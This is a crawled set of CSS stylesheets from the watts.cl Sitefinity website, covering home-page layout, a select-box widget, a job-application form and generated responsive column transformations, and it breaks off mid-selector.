#varios-home #catalogo ul li:first-child{
	width:55.8%;
	max-width:134px;
}
#varios-home #catalogo ul li{
	width:41%;	
	float:left;
}

#varios-home .calugas-home{
	float:left;
}

#varios-home .calugas-home ul:first-child li, .banner-destacado ul:first-child li {
	float:left;
}

#varios-home .boton-mas,
#varios-home .boton-video,
.banner-destacado .boton-mas,
.banner-destacado .boton-video
{
	float:right;
}



#varios-home .boton-rollover:hover{background-color:#555555;}


#varios-home .boton-video{
	background-color: #fc0204;
	border-radius: 10px 10px 10px 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
    color: #fff;
    display: block;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
	font-family:Verdana, Geneva, sans-serif;
}
#varios-home #nuestra-visitas,
#varios-home #nuevas-catalogo{
	width:50%;
	float:left;
}

#noticias-facebook-home #noticias-home{
	margin:0 2.74% 0 0;
}


#noticias-facebook-home #noticias-home,
#noticias-facebook-home #facebook-home{	 
	width: 48.5%; 
	float: left;
}

#facebook-home .fb_iframe_widget, 
#facebook-home .fb_iframe_widget span, 
#facebook-home .fb_iframe_widget span iframe[style]{
	width: 100% !important;
}

#facebook-home .cont-like-facebook{
	margin:0 auto;width:100%;
}

.noticias-facebook-home #mas-noticias{
	border-bottom: 1px dotted;
    border-top: 1px dotted;
    height: 40px;
    width: 100%;
}

.noticias-facebook-home #mas-noticias a{float: left;}

.noticias-facebook-home #mas-noticias a.ver-noticias{
	color: #111111;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 40px;
    text-align: right;
    width: 89.75%;
}

.noticias-facebook-home ul{
	margin:20px 0 0 0;
}
.noticias-facebook-home ul li {
    margin-bottom:20px;
    width:100%;
    display:inline-block;
}
.noticias-facebook-home ul li div:first-child{
	max-width:140px;
	width:28.11%;
	margin:0 6.43% 0 0;
}

.noticias-facebook-home ul li div {
	float:left;
	width:65.46%;
	max-width:326;
}

.noticias-facebook-home ul li div a{
	color: #666666;
    display: block;
    font-family: "raleway-bold",Helvetica,Arial,sans-serif;
    font-size: 14px;
    margin: 0 0 2%;
}

.noticias-facebook-home ul li div p{
	font-size:12px;
	color:#666666;
	font-family: Verdana, Geneva, sans-serif;
}

#noticias-home .boton-mas a{float:left;}

#noticias-home #mas-noticias a.boton-mas {
    width: 8.23%;
}

#noticias-home #mas-noticias a:hover{
	text-decoration:underline;
}

#noticias-home #mas-noticias .boton-mas{
	margin: 1.4% 0 0 2.02%;
}

#facebook-home .tabs-menu {
    clear: both;
    float: left;
    width: 100%;
}

#facebook-home .tabs-menu li {
    float: left;
    height: 55px;
    width: 24.09%;
    margin-bottom:0;
}

#facebook-home .tabs-menu li.current {
    background-color: #EDEFF4;
    border-left: 1px solid #C7CFDC;
    border-right: 1px solid #C7CFDC;
    border-top: 1px solid #C7CFDC;
    position: relative;
    z-index: 5;
}

#facebook-home .tabs-menu li a{
	display: block;
    margin: 7% auto;
    max-width: 60px;
}

#facebook-home .tab {
	background-color: #eeeeee;
    border: 1px solid #c7cfdc;
    float: left;
    height: 298px;
    width: 100%;
}

#facebook-home .tab-content {
    display: none;
    margin: 0 auto;
    padding: 2% 0 0 2%;
    width: 98%;
}

#facebook-home #tab-1 {
 display: block;   
}

.sfNavWrp .sbHolder {
    display:none;
}

@media(max-width:768px){
	/*body{background-color:#0F0;}*/
	#content {
		/*margin-top: 390px !important;*/
		width: 96%;
	}
	
	#carr-marcas-home{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-tablet.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
	}
    /*#carr-home {margin-top:-137px !important}*/
	#carr-home .fondo-tablet{display:block;}
	#carr-home .fondo-desktop,
	#carr-home .fondo-mobile{display:none;}

	#carr-home #thumbs-wrapper{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-tablet.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
	}
	
	#carr-home #carr-marcas-prev, 
	#carr-home #carr-marcas-next{
   		top: 27.2%;
	}
	
	#carr-home #carr-marcas-next {
		right: 4%;
	}
	
	#carr-home #thumbs-wrapper .caroufredsel_wrapper {
		left: 9% !important;
		margin: -0.5% auto !important;
	}
	
	#carr-home #carr-marcas-prev {
		left: 18%;
	}

	#varios-home #nuevas-pastas ul li:first-child{
		 margin: 0 2% 0 0;		 
	}
	
	#varios-home #visitas-curso ul li:first-child{
		margin: 0 4% 0 0;
	}
	
	#varios-home .calugas-home ul:first-child li:first-child{
		margin: 0;
	}
	
	#varios-home #nuestra-historia ul:first-child li:first-child,
    .varios-home .banner-destacado ul:first-child li:first-child{
		width:42%;
		margin:0;
	}
	
	#varios-home #nuestra-historia ul:first-child li{
		margin:0;
	}

	
	#varios-home #nuestra-visitas, 
	#varios-home #nuevas-catalogo{
		width:100%;
		float:none;
	}
	
	#varios-home div.calugas-home{
		width:48%;
		max-width:360px;
	}
	
	#varios-home #nuestra-historia ul:first-child li {
		margin: 0 0 0 5%;
   		width: 53%;
	}
	
	#varios-home #visitas-curso, #varios-home #catalogo {
		margin: 0 0 0 4%;
	}
	
	
	#noticias-home, #facebook-home{
		float: none;
		margin: 20px 0 0;
		width: 100%;
	}
	
	#facebook-home .cont-like-facebook{
		width:62%;
	}

	
}

@media(max-width:480px){

	/*body{background-color:#00F;}*/

    .sfNavWrp .sbHolder {
        display:block;
    }

	#carr-home .fondo-mobile{
    	display: block;
    	height: 123px;
	}
	
	#carr-home .fondo-tablet,
	#carr-home .fondo-desktop{display:none;}
	
	
	#carr-home #thumbs-wrapper{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-mobile.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
		padding: 0;
		margin: -11% 0 0;
	}
	
	#carr-home #thumbs a {
		height: 56px;
		max-width:none;
		width: 50%;
	}

	#carr-home #thumbs-wrapper .caroufredsel_wrapper {
		left: 0 !important;
		margin: 4.5% auto !important;
	}

	#carr-home #carr-marcas-prev {
		left: 10%;
	}
	#carr-home #carr-marcas-prev, #carr-home #carr-marcas-next {
		top: 28.2%;
	}
	#carr-home #carr-marcas-next {
		right: 9%;
	}
	
	#varios-home div.calugas-home {
		max-width: 450px;
		width: 100%;
	}
	#varios-home #visitas-curso, #varios-home #catalogo{
		margin:0;
	}
	
	.noticias-facebook-home #mas-noticias {
		margin: 4% 0 0;
	}

    #carr-home #thumbs img {
        width:80%;
        height:80%;
        top:auto;
        bottom:0;
    }

}

@media(max-width:320px){

	/*body{background-color:#000;}*/

	#facebook-home .fb_iframe_widget, 
	#facebook-home .fb_iframe_widget span, 
	#facebook-home .fb_iframe_widget span iframe[style]{
		width: 95% !important;
	}
}

/*iPhone 2G-4S in portrait & landscape*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {

    #carr-banner-home #carr-banner-prev:hover { 
	    background-position: 0 -30px;				
    }
    #carr-banner-home #carr-banner-next:hover {
	    background-position: -30px -30px;				
    }

    #carr-banner-home #carr-banner-prev {
        background-position: 0 0;
        left: 10px;
    }
    #carr-banner-home #carr-banner-prev, 
    #carr-banner-home #carr-banner-next {
        background: url("../images/carr-banner-home/banner-carousel-nav.png") no-repeat scroll 0 0 transparent;
        display: block;
        height: 30px;
        margin-top: -10px;
        position: absolute;
        top: 46%;
        width: 30px;
        z-index: 1;
    }
    #carr-banner-home #carr-banner-next {
	    background-position: -30px 0;
        right: 10px;
    }

    #carr-banner-home #carr-banner-prev.disabled, 
    #carr-banner-home #carr-banner-next.disabled {
        display: none !important;
    }

}



--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/selectbox.css
body_size: 884
content:
@CHARSET "UTF-8";
.sbHolder{
	background-color: #f5f5f5;
    border: 1px solid #BBB;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: normal;
    height: 30px;
    /*margin: 0 0 8%;*/
    position: relative;
}

.sbSelector{
	display: block;
    height: 30px;
    left: 0;
    line-height: 30px;
    outline: medium none;
    overflow: hidden;
    position: absolute;
    text-indent: 10px;
    top: 0;
    width: 90%;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover{
	color: #666;
	outline: none;
	text-decoration: none;
}
.sbToggle{
	background: rgba(0, 0, 0, 0) url("../images/select.png") no-repeat scroll 3px 0;
    display: block;
    height: 30px;
    outline: medium none;
    padding: 0 0 0 6px;
    position: absolute;
    right: 0;
    top: 0;
    width: 30px;
	
}
/*.sbToggle:hover{
	background: url(../images/select-icons.png) 0 -167px no-repeat;
}
.sbToggleOpen{
	background: url(../images/select-icons.png) 0 -16px no-repeat;
}
.sbToggleOpen:hover{
	background: url(../images/select-icons.png) 0 -66px no-repeat;
}*/
.sbHolderDisabled{
	background-color: #fff;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
	background-color: #fff;
	border: solid 1px #DDDDDD;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 100%;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	border-bottom: dotted 1px #DDDDDD;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #666;
	text-decoration: none;
}
/*.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #666;
}*/
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #DDDDDD;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #DDDDDD;
	color: #666;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/formtrabajaconnosotros.css
body_size: 1355
content:

.sfContentBlock > h1 {
    margin: 0 0 5% !important;
}

.sfTopLbls .sfTxtLbl {
    float: left;
    text-align: right;
}

.sfFormsEditor {
    
}
.sfExample {
    /*position: relative;*/
    padding-left: 0;
	margin-top:0 !important;
    /*top: -15px;*/
    width: 220px;
    margin-right: 10px;
    margin-left: 130px;
    height: 15px;
    text-align: left;
}
.sfFormCaptcha {
        margin-left: 65px;
}
.ruFileWrap.ruStyled input.ruFakeInput{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    height: 24px;
    background-color: #F5f5f5;
    border: 1px solid #BBB;
    width:230px;
}
.RadUpload .ruFileWrap {
    height:34px;
}

.ruFileWrap.ruStyled input.ruFileInput {
    width:58px !important;
    height:30px;
}

input.ruButton.ruBrowse {

    height:26px;
    margin-top:3px;
    text-transform:uppercase;
}

.RadUpload_Default .ruButton {
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
    border: 0;
    background-image:none;
}

.sfFormDropdown.sfDdlMedium{
    margin-left: 130px;
    width:309px;
}

.sfFormDropdown.sfDdlMedium label{
    position: relative;
    left: -130px;
}

.RadUpload .ruFileWrap {
    height:32px !important;
}
.RadUpload_Default .ruButton {
    background-image:none !important;
    background-color:#fc0204 !important;
    color:#FFF !important;
}
.sfFormSubmit.sfSubmitBtnSmall input {
    cursor:pointer;
}

@media(max-width:719px) {

    .form-paso1 #subtitulo div:nth-child(2) {
        position: relative;
        top: 16px;
    }
}


@media(max-width:680px) {
    
    .ruFileWrap.ruStyled input.ruFakeInput{
        width:55%;
    }

    #contentPlaceholder_C002_ctl00_ctl00_C015_ctl00_ctl00_uploadPlaceHolder {
        position: relative;
        left: -130px;
    }

    .sfExample {
        left: -160px;
        position:relative;
    }
    .sfError {
        margin-left: 0px !important;
    }
    .sfFormDropdown.sfDdlMedium{
        margin-left: 0px;
    }

    .sfFormBox.sfTxtBoxMedium label{
        position: relative;
        margin: -130px;
    }

    .sfFormBlock.sfTxtBlockMedium div:nth-child(1) {
        position: relative;
        left: -160px;
        top: 18px;
    }
    .sfFormFile {
        margin-bottom: 0px;
    }

    .FileUpload.sfFormFile .sfTxtLbl{
        position: relative;
        left: -160px;
    }
    
    .sfFormDropdown,
    .sfFormBox,
    .FileUpload.sfFormFile,
    .sfFormBlock.sfTxtBlockMedium,
    .sfFormSubmit.sfSubmitBtnSmall,
    .sfFormFile {
        float:right;
    }

    .formulario .sfFormDropdown.sfDdlMedium label {
        width:145px;
    }

    
}


@media(max-width:480px) {

    .sfFormDropdown.sfDdlMedium,
    .FileUpload.sfFormFile,
    .sfFormBlock.sfTxtBlockMedium,
    .sfFormSubmit.sfSubmitBtnSmall,
    sfFormFile {
        float:right;
    }

    .FileUpload.sfFormFile {
        width:60%;
    }
    .sfFormBox.sfTxtBoxMedium {
        float:right;
        width:60%;
    }
    .sfFormBlock.sfTxtBlockMedium {
        float:right;
        width:60%;
    }
    .sfFormDropdown.sfDdlMedium {
        float:right;
        width:60%;
    }
    .sfFormBox.sfTxtBoxMedium .sfTxt {
        width:96% !important;
    }
    .sfFormBlock.sfTxtBlockMedium .sfTxt {
        width:96% !important;
    }

}


@media(max-width:320px) {

    
    .form-paso2 #comentariosub div:nth-child(2){
        position: relative;
        top: 16px;
    }

}

	


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.watts.cl/Sitefinity/Public/ResponsiveDesign/layout_transformations.css?pageDataId=ce3c1d14-eb51-65f3-b152-ff000009dd32
body_size: 10000
content:
@media only screen and (min-width : 1024px){
/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_2.sf_reglasdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_2.sf_reglasdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25, 
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
